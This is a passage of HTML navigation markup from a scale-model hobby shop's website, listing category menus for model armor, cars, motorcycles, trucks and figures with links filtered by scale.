				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/200&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/20&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/24&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/25&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/32&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35,_1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35-1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35-1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/350&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/3&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/3</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/4&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/700&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/87&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/9&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::120mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::54mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::NoScale&category=Model%5FArmor+:+Armor%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu337');"><div>Armor Books</div></a>
				<ul id="subcat3menu337" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Books&category=Model%5FArmor+:+Armor%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modeling&category=Model%5FArmor+:+Armor%5FBooks"><div>Modeling</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Aviation&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_War&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Pre-1900&category=Model%5FArmor+:+Armor%5FBooks"><div>Pre-1900</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Navy&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_War&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 War</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu338');"><div>Armor Models</div></a>
				<ul id="subcat3menu338" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/100&category=Model%5FArmor+:+Armor%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/12&category=Model%5FArmor+:+Armor%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/144&category=Model%5FArmor+:+Armor%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/16&category=Model%5FArmor+:+Armor%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/18&category=Model%5FArmor+:+Armor%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/1&category=Model%5FArmor+:+Armor%5FModels"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/200&category=Model%5FArmor+:+Armor%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/20&category=Model%5FArmor+:+Armor%5FModels"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/24&category=Model%5FArmor+:+Armor%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/700,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32&category=Model%5FArmor+:+Armor%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/350&category=Model%5FArmor+:+Armor%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/35&category=Model%5FArmor+:+Armor%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/3&category=Model%5FArmor+:+Armor%5FModels"><div>1/3</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/400&category=Model%5FArmor+:+Armor%5FModels"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/48&category=Model%5FArmor+:+Armor%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/50&category=Model%5FArmor+:+Armor%5FModels"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/6&category=Model%5FArmor+:+Armor%5FModels"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/700&category=Model%5FArmor+:+Armor%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/76&category=Model%5FArmor+:+Armor%5FModels"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/87&category=Model%5FArmor+:+Armor%5FModels"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/9&category=Model%5FArmor+:+Armor%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::200mm&category=Model%5FArmor+:+Armor%5FModels"><div>200mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::28mm&category=Model%5FArmor+:+Armor%5FModels"><div>28mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::Books&category=Model%5FArmor+:+Armor%5FModels"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::HO&category=Model%5FArmor+:+Armor%5FModels"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::NoScale&category=Model%5FArmor+:+Armor%5FModels"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::No_Scale&category=Model%5FArmor+:+Armor%5FModels"><div>No Scale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu339');"><div>Masks</div></a>
				<ul id="subcat3menu339" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/16&category=Model%5FArmor+:+Masks"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/24&category=Model%5FArmor+:+Masks"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/32&category=Model%5FArmor+:+Masks"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/35&category=Model%5FArmor+:+Masks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/48&category=Model%5FArmor+:+Masks"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/72&category=Model%5FArmor+:+Masks"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::NoScale&category=Model%5FArmor+:+Masks"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu340');"><div>Pre-Painted Armor Models</div></a>
				<ul id="subcat3menu340" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Pre%2DPainted%5FArmor%5FModels::1/72&category=Model%5FArmor+:+Pre%2DPainted%5FArmor%5FModels"><div>1/72</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu341');"><div>R/C Armor Models</div></a>
				<ul id="subcat3menu341" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/16&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/24&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/35&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/48&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/48</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu342');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu342" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/100&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/144,_1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/16&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/32&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/35&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/48&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/87&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::NoScale&category=Model%5FArmor+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu43','Model%5FCars');" ><div>Model Cars</div></a>
		<ul id="subcat2menu43" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu344');"><div>Built-Up Die Cast Car Models</div></a>
				<ul id="subcat3menu344" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/18&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/24&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/32&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/32</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu345');"><div>Car Accessories</div></a>
				<ul id="subcat3menu345" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/10&category=Model%5FCars+:+Car%5FAccessories"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/12&category=Model%5FCars+:+Car%5FAccessories"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/20&category=Model%5FCars+:+Car%5FAccessories"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24-1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/24-1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24&category=Model%5FCars+:+Car%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/32&category=Model%5FCars+:+Car%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/43&category=Model%5FCars+:+Car%5FAccessories"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/48&category=Model%5FCars+:+Car%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/4&category=Model%5FCars+:+Car%5FAccessories"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/9&category=Model%5FCars+:+Car%5FAccessories"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::NoScale&category=Model%5FCars+:+Car%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu346');"><div>Car Books</div></a>
				<ul id="subcat3menu346" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FBooks::WW2_Armor&category=Model%5FCars+:+Car%5FBooks"><div>WW2 Armor</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu347');"><div>Car Models</div></a>
				<ul id="subcat3menu347" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/12&category=Model%5FCars+:+Car%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/16&category=Model%5FCars+:+Car%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/18&category=Model%5FCars+:+Car%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/200&category=Model%5FCars+:+Car%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/20&category=Model%5FCars+:+Car%5FModels"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/24&category=Model%5FCars+:+Car%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/25&category=Model%5FCars+:+Car%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/2600&category=Model%5FCars+:+Car%5FModels"><div>1/2600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/32&category=Model%5FCars+:+Car%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/350&category=Model%5FCars+:+Car%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/35&category=Model%5FCars+:+Car%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/43&category=Model%5FCars+:+Car%5FModels"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/48&category=Model%5FCars+:+Car%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/4&category=Model%5FCars+:+Car%5FModels"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/618&category=Model%5FCars+:+Car%5FModels"><div>1/618</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/64&category=Model%5FCars+:+Car%5FModels"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/700&category=Model%5FCars+:+Car%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/72&category=Model%5FCars+:+Car%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/8&category=Model%5FCars+:+Car%5FModels"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/9&category=Model%5FCars+:+Car%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::2/24&category=Model%5FCars+:+Car%5FModels"><div>2/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::NoScale&category=Model%5FCars+:+Car%5FModels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu348');"><div>Masks</div></a>
				<ul id="subcat3menu348" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Masks::1/24&category=Model%5FCars+:+Masks"><div>1/24</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu349');"><div>Motorcycle Models</div></a>
				<ul id="subcat3menu349" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/12&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/6&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/8&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/9&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/9</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu350');"><div>Pre-Painted Motorcycle Models</div></a>
				<ul id="subcat3menu350" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Pre%2DPainted%5FMotorcycle%5FModels::1/35&category=Model%5FCars+:+Pre%2DPainted%5FMotorcycle%5FModels"><div>1/35</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu351');"><div>Truck Models</div></a>
				<ul id="subcat3menu351" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/24&category=Model%5FCars+:+Truck%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/25&category=Model%5FCars+:+Truck%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/32&category=Model%5FCars+:+Truck%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/35&category=Model%5FCars+:+Truck%5FModels"><div>1/35</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu352');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu352" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/18&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24-1/25&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24-1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/32&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/43&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/700&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/72&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::NoScale&category=Model%5FCars+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu53','Model%5FFigures');" ><div>Model Figures</div></a>
		<ul id="subcat2menu53" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu354');"><div>Action Figures</div></a>
				<ul id="subcat3menu354" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/6&category=Model%5FFigures+:+Action%5FFigures"><div>1/6</div></a></li>
